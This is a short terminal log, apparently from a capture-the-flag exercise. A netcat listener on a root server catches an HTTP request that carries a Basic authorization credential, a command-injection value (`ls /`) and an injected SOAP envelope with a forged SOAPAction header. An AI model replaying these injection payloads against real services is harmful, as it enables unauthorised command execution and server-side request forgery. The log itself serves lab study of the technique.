 [root@iZ2ze1udmcgglvsmna3v6uZ ~]# nc -lvp 4000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4000
Ncat: Listening on 0.0.0.0:4000
Ncat: Connection from 223.83.2.220.
Ncat: Connection from 223.83.2.220:58222.
POST /aaa HTTP/1.1
Host: 101.200.39.193:4000
Connection: Keep-Alive
User-Agent:
AUTHORIZATION: Basic YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
expression=`ls /`
Content-Type: text/xml; charset=utf-8
SOAPAction: "127.0.0.1#a"
Content-Length: 370
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="127.0.0.1" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmls
oap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
[root@iZ2ze1udmcgglvsmna3v6uZ ~]#